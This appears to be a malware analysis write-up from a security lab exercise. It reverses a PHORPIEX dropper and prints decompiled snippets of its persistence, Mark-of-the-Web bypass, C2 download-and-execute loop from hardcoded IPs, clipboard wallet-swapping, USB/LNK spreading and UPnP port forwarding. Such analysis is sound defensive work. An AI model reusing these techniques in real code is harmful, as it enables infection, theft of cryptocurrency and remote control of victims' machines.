After a security incident, unusual activity on Samira’s workstation led to the discovery of a suspicious binary operating stealthily in the background. The executable evades standard detection while maintaining persistence and network communication. Your mission is to reverse the binary and extract the attacker’s TTPs for the endpoint security team.
TL;DR#

Two-stage dropper - optimize.exe downloads syscrondvr.exe (PHORPIEX) and sets persistence via Run keys. Main payload implements clipboard hijacking for crypto wallets, USB/network spreading, and UPnP NAT traversal for C2 access. Beacons to 185.156.72.39 and 45.141.233.6 every 15 minutes.
initial analysis#
1$ file *
2optimize.exe: PE32 executable for MS Windows 5.00 (GUI), Intel i386, 3 sections
libraries#

WS2_32.dll + WININET.dll potentially used to communication with the C2 server.
- urlmon.dll indicates file downloading capabilities, likely via URLDownloadToFile, suggesting the sample as a Downloader to retrieve and execute secondary payload.
imports#
1socket, bind, listen, accept, connect WS2_32.dll
2send, recv, sendto, recvfrom WS2_32.dll
3WSAStartup, WSASocketA, WSASend, WSARecv WS2_32.dll
4InternetOpenA, InternetConnectA WININET.dll
5HttpOpenRequestA, HttpSendRequestA WININET.dll
6URLDownloadToFileW urlmon.dll1RegOpenKeyExW ADVAPI32.dll
2RegSetValueExW ADVAPI32.dll
3RegQueryValueExW ADVAPI32.dll
4RegCloseKey ADVAPI32.dll- interaction with Registry, potentially for persistance or modifies system security settings
1SetClipboardViewer USER32.dll
2ChangeClipboardChain USER32.dll
3OpenClipboard USER32.dll
4GetClipboardData USER32.dll
5SetClipboardData USER32.dll
6IsClipboardFormatAvailable USER32.dll- сlipboard hijacking capability
1RegisterRawInputDevices USER32.dll
2GetMessageA USER32.dll- potentially keylogging via RegisterRawInputDevices
1CreateFileW, WriteFile KERNEL32.dll
2DeleteFileW, CopyFileW, MoveFileExW KERNEL32.dll
3FindFirstFileW, FindNextFileW KERNEL32.dll
4CreateDirectoryW, RemoveDirectoryW KERNEL32.dll
5SetFileAttributesW KERNEL32.dll
6MapViewOfFile, CreateFileMappingW KERNEL32.dll- file system operation
- SetFileAttributesW can be used for hiding files
1CreateProcessW KERNEL32.dll
2CreateThread KERNEL32.dll
3ShellExecuteW SHELL32.dll- payload execution via CreateProcessW or ShellExecuteW
- combined with download functions -> dropper/loader behavior
1CryptAcquireContextW ADVAPI32.dll
2CryptGenRandom ADVAPI32.dll
3CryptReleaseContext ADVAPI32.dll
4rand, srand msvcrt.dll- CryptGenRandom - cryptographically secure random generation, potentially used for encryption of C2 traffic
- rand/srand may indicate custom encryption algorithm
1CreateMutexA KERNEL32.dll
2NtQueryVirtualMemory ntdll.dll
3Sleep, GetTickCount KERNEL32.dll- CreateMutexA - ensure single instance
- NtQueryVirtualMemory - detect debuggers/sandboxes via memory inspection
- Sleep + GetTickCount - potential timing-based sandbox evasion
strings#
Hardcoded C2 Servers:
1http://185.156.72.39/
2http://45.141.233.6/
3www.update.microsoft.com (likely decoy/masquerading)
4239.255.255.250User-Agent String:
1Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
2(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36- Recent Chrome UA (v128) for blending with legitimate traffic
- HTTP-based C2 communication confirmed
Registry Run Keys:
1Software\Microsoft\Windows\CurrentVersion\Run\
2Software\Microsoft\Windows\CurrentVersion\Policies\ExplorerZone.Identifier Bypass:
1%s:Zone.IdentifierDropped Files:
1%temp%\syscrondvr.exe
2%temp%\tbtnds.dat
3%temp%\tbtcmds.dat
4DriveSecManager.exe (USB)Dropper Command:
1%s.lnk
2/c start %s & start %s\DriveSecManager.exeCryptocurrency Wallet Addresses Embedded:
1Bitcoin: bc1q9tgkga69k094n5v0pn7ewmpp2kn66sh9hu65gq
2bitcoincash: qph44jx8r9k5xeq5cuf958krv3ewrnp5vc6hhdjd3r
3ronin: a77fa3ea6e09a5f3fbfcb2a42fe21b5cf0ecdd1a
4Cosmos: cosmos125f3mw4xd9htpsq4zj5w5ezm5gags37yj6q8sr
5Terra: terra1mw3dhwak2qe46drv4g7lvgwn79fzm8nr0htdq5
6Zilliqa: zil19delrukejtr306u0s7ludxrwk434jcl6ghpng3
7... (40+ additional altcoin addresses)- i think sample monitors clipboard for crypto addresses via SetClipboardViewer chain and replaces victim’s copied address with attacker’s corresponding wallet
running in Sandbox#
optimize.exeoptimize.exe acts as a dropper, it downloads a syscrondvr.exe
HKEY_CURRENT_USER\SOFTWARE\Microsoft \Windows\CurrentVersion\Run to sturtup syscrondvr.exe
syscrondvr.exe
syscrondvr.exe identified as a PHORPIEX by Yara and Suricata. it uses a tbtnds.dat file, likely to store a configuration data.
And it makes a lot of interesting connections to 185.156.72.39:80 and some other IPs with 4500 port
reversing with ida#
persistence by \Run\ registry key#
malware copies itself to %windir%, %USERPROFILE% and %temp and renames to syscrondvr.exe. Adds registry key to HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ and HKCU\Software\Microsoft\Windows\CurrentVersion\Run\. Changes the attribute of the file and hides it.
1int start()
2{
3 GetModuleFileNameW(0, &ExistingFileName, 0x105u);// return a filepath
4 String1 = PathFindFileNameW(&ExistingFileName);// return filename from filepath
5// ...[snip]...
6//
7 ExpandEnvironmentStringsW(L"%windir%", mw_windir, 0x104u);
8 wsprintfW(NewFileName, L"%s\\%s", mw_windir, L"syscrondvr.exe");
9 if ( CopyFileW(&ExistingFileName, NewFileName, 0) )
10 {
11 SetFileAttributesW(NewFileName, 3u); // hidden
12 v13 = RegOpenKeyExW(
13 HKEY_LOCAL_MACHINE,
14 L"Software\\Microsoft\\Windows\\CurrentVersion\\Run\\",
15 0,
16 0x20006u,
17 &phkResult);
18 if ( !v13 )
19 {
20 v0 = wcslen(NewFileName);
21 if ( !RegSetValueExW(phkResult, aWindowsSetting, 0, 1u, NewFileName, 2 * v0 + 2) )
22//...[snip]...
23 v13 = RegOpenKeyExW(
24 HKEY_CURRENT_USER,
25 L"Software\\Microsoft\\Windows\\CurrentVersion\\Run\\",
26 0,
27 0x20006u,
28 &phkResult);
29 if ( !v13 )
30 {
31 v1 = wcslen(String);
32 if ( !RegSetValueExW(phkResult, aWindowsSetting, 0, 1u, String, 2 * v1 + 2) )
33//...[snip]...
bypass MotW#
Bypasses Mark of the Web by creating a thread with :Zone.Identifier and deleting it.
1 wsprintfW(FileName, L"%s:Zone.Identifier", &ExistingFileName);
2 DeleteFileW(FileName);configure commands and C2 servers#
Configure paths:
- tbtnds.dat: “Trik Bot Nodes” — list of C2 servers
- tbtcmds.dat: “Commands” — retrieve commands from C2
1 wsprintfW(&word_4161D0, L"%s\\tbtnds.dat", mw_userprofile);
2 wsprintfW(&::FileName, L"%s\\tbtcmds.dat", mw_userprofile);main C2 logic#
Creates a thread CreateThread(0, 0, mw_C2_main_loop, 0, 0, 0);. That thread functional as a C2 loop.
It iterates through 2 hardcoded IP addresses (http://185.156.72.39/ and http://45.141.233.6/) combined with 5 distinct URI suffixes (“1” to “5”), generating a total of 10 potential endpoints per cycle (e.g., http://185.156.72.39/1).
The function triggers mw_download_and_execute() to retrieve (InternetOpenUrlW + InternetReadFile + WriteFile or URLDownloadToFileW) and run the executable(ShellExecute). The loop has a Sleep(0xDBBA0u) call, enforcing a 15-minute beacon interval.
1void __stdcall __noreturn mw_C2_main_loop(PVOID Parameter)
2{
3 memset(v5, 0, sizeof(v5));
4 v4[0] = "1";
5 v4[1] = "2";
6 v4[2] = "3";
7 v4[3] = "4";
8 v4[4] = "5";
9 while ( 1 )
10 {
11 for ( i = 0; i < 2; ++i )
12 {
13 Sleep(0x3E8u);
14 for ( j = 0; j < 5; ++j )
15 {
16 Sleep(0x3E8u);
17 wsprintfA(szUrlName, "%s%s", mw_http_ip[i], v4[j]);
18 DeleteUrlCacheEntry(szUrlName);
19 if ( mw_payload_checks(szUrlName, &v5[j]) == 1 )
20 mw_download_and_execute(szUrlName, 0);
21 }
22 }
23 Sleep(0xDBBA0u);
24 }
25}Replace a crypt#
Creates a Thread CreateThread(0, 0, mw_main_replace, 0, 0, 0);, which creates a callback function mw_WindProc_callback_.
1v4.cbSize = 48;
2 v4.lpfnWndProc = mw_WindProc_callback_;
3 v4.hInstance = GetModuleHandleW(0);
4 v4.lpszClassName = v3;This function checks if clipboard data was updated (WM_DRAWCLIPBOARD), then uses IsClipboardFormatAvailable to check a format of clipboard data, GetClipboardData to get a descriptor of data, GlobalLock to get a pointer to clipboard data, then does some conversion of this data to the necessary format and transfers data to mw_repcale_crypt function
1switch ( Msg )
2 {
3 case 0x308u: // 0x308 -> WM_DRAWCLIPBOARD
4 uFormat = 0;
5 if ( IsClipboardFormatAvailable(0xDu) ) // unicode text
6 {
7 uFormat = 13;
8 }
9 else if ( IsClipboardFormatAvailable(1u) )// asci
10 {
11 uFormat = 1;
12 }
13 else if ( IsClipboardFormatAvailable(7u) )// CF_OEMTEXT
14 {
15 uFormat = 7;
16 }
17 if ( uFormat && OpenClipboard(0) )
18 {
19 hMem = GetClipboardData(uFormat);
20 mw_ptr_to_pdata = GlobalLock(hMem);
21 lpString = 0;
22 if ( uFormat == 1 )
23 {
24 lpString = mw_convert_to_wide(mw_ptr_to_pdata, 0, 0);
25 }
26 else if ( uFormat == 7 )
27 {
28 lpString = mw_convert1(mw_ptr_to_pdata, 0, 0);
29 }
30 else
31 {
32 lpString = mw_convert2(mw_ptr_to_pdata, 0);
33 }
34 mw_repcale_crypt(lpString);
35// ...[snip]...
mw_repcale_crypt function finds if in the user’s clipboard data there is a crypto wallet, and replaces it with its own crypto wallet.
1if ( StrStrW(lpString, L"bitcoincash:") )
2// ...[snip]...
3if ( *lpString == 84 )
4 v5 = "TW3wpRJmZgC5WifuY468JBUCF3TEkzBT5H";
5// ...[snip]...
6if ( lpString[1] == 105 && lpString[2] == 108 )
7 v5 = "zil19delrukejtr306u0s7ludxrwk434jcl6ghpng3";
8 else
9 v5 = "zncBgwqwqquPLHrM4ozrtr3LPyFuNVemy4v";
10// ...[snip]...
11mw_prt_to_replaced_pdata = GlobalLock(hMem);
12 if ( mw_prt_to_replaced_pdata )
13 {
14 memcpy(mw_prt_to_replaced_pdata, v5, v4 + 1);
15 GlobalUnlock(hMem);
16 if ( OpenClipboard(0) )
17 {
18 EmptyClipboard();
19 SetClipboardData(1u, hMem);spreading via USB and network drives#
creates a separate thread CreateThread(0, 0, sub_406E00, 0, 0, 0); for monitoring connected drives and automatic spreading via USB drives and network shares.
The function continuously checks system logical drives (mw_checks_logical_drives()), filtering USB and network devices. For each detected drive, it collects information about size and volume name, then calls sub_4068E0() for infection:
1void __stdcall __noreturn sub_406E00(PVOID Parameter)
2{
3 GetModuleFileNameW(0, &Filename, 0x104u);
4 mw_current_file_size = sub_40EA80(&Filename);
5 while ( 1 )
6 {
7 v9 = mw_checks_logical_drives();
8 for ( i = 2; i <= 25; ++i )
9 {
10 v7 = sub_4064E0(v9, i, RootPathName);
11 if ( v7 == 2 || v7 == 4 ) // if USB or network drive
12 {
13 GetVolumeInformationW(RootPathName, VolumeNameBuffer, 0x105u, 0, 0, &FileSystemFlags, 0, 0);
14 GetDiskFreeSpaceExW(RootPathName, 0, &TotalNumberOfBytes, 0);
15 wsprintfW(v5, L" (%dGB)", TotalNumberOfBytes.QuadPart / 0x40000000);
16 if ( !VolumeNameBuffer[0] )
17 wsprintfW(VolumeNameBuffer, L"Unnamed volume");
18 wsprintfW(v4, L"%s%s", VolumeNameBuffer, v5);
19 sub_4068E0(RootPathName, v4, FileSystemFlags, v7 == 4);usb infect#
Infection worked by:
- Creating hidden directory with volume name
- Copying malware as DriveSecManager.exe with HIDDEN attribute
- Creating LNK shortcut with folder icon
- Moving all user files to hidden directory
- Leaving only malicious LNK visible
1if ( !PathFileExistsW(pszPath) )
2 {
3 if ( !PathFileExistsW(PathName) && CreateDirectoryW(PathName, 0) )
4 SetFileAttributesW(PathName, 2u); // FILE_ATTRIBUTE_HIDDEN
5 if ( PathFileExistsW(PathName) && CopyFileW(&Filename, pszPath, 0) )
6 SetFileAttributesW(pszPath, 2u);
7 }
8 if ( !PathFileExistsW(FileName) )
9 {
10 if ( a4 )
11 sub_406680(FileName, L"shell32.dll", 9); // network drive
12 else
13 sub_406680(FileName, L"shell32.dll", 8); // USB drive
14 SetFileAttributesW(FileName, 1u); // FILE_ATTRIBUTE_READONLY
15 }User saw what looked like normal folder icon, but it was actually LNK file that executed malware.
Malicious LNK#
Used COM interface IShellLink to create LNK that:
- Displayed folder icon from shell32.dll
- Launched cmd.exe with command to open hidden folder and run malware
- Victim saw files (hidden directory opened) while malware executed in background
1void __cdecl sub_406680(int a1, int a2, int a3)
2{
3 v6 = CoInitialize(0);
4 if ( v6 >= 0 )
5 {
6 v6 = CoCreateInstance(&rclsid, 0, 1u, &riid, &ppv); // creates IShellLink object
7 if ( v6 >= 0 && ppv )
8 {
9 // command: open hidden folder + launch malware
10 wsprintfW(v3, L"/c start %s & start %s\\DriveSecManager.exe", &unk_41430C, &unk_41430C);
11// ...[snip]...
UPnP NAT Traversal#
Implemented NAT traversal to expose infected machine to internet by configuring router port forwarding via UPnP.
Found gateway via SSDP multicast. Sent M-SEARCH request to 239.255.255.250:1900 to discover InternetGatewayDevice:
1int __cdecl mw_gateway_find_by_SSDP(_DWORD *a1)
2{
3 v17 = WS2_32_23(2, 2, 17);
4 if ( v17 != -1 )
5 {
6 v4[1] = WS2_32_9(1900); // port 1900 (SSDP)
7 v5 = WS2_32_11("239.255.255.250"); // SSDP multicast address
8 WS2_32_21(v17, 0xFFFF, 32, &v14, 1); // SO_BROADCAST
9 lpString = "M-SEARCH * HTTP/1.1\r\n"
10 "ST:urn:schemas-upnp-org:device:InternetGatewayDevice:1\r\n"
11 "MX: 3\r\n"
12 "Man:\"ssdp:discover\"\r\n"
13 "HOST: 239.255.255.250:1900\r\n"
14 "\r\n";
15// ...[snip]...
Collected UPnP gateway URLs from responses, then configured port forwarding. Determined local IP via getsockname() by connecting to www.update.microsoft.com, then forwarded port 40500:
1unsigned int mw_nat_local()
2{
3 CoInitializeEx(0, 2u);
4 v3 = 0;
5 result = mw_gateway_find_by_SSDP(&v3);
6 v4 = result;
7 if ( result )
8 {
9 for ( i = 0; i < v4; ++i )
10 {
11 lpszUrl = sub_40DC90(*(v3 + 4 * i)); // get UPnP control URL
12 if ( lpszUrl )
13 {
14 v1 = mw_local_ip();
15 sub_40E780(lpszUrl, "TCP", 0x9E34u, v1); // TCP port 40500
16 sub_40E780(lpszUrl, "UDP", 0x9E34u, v1); // UDP port 40500
17// ...[snip]...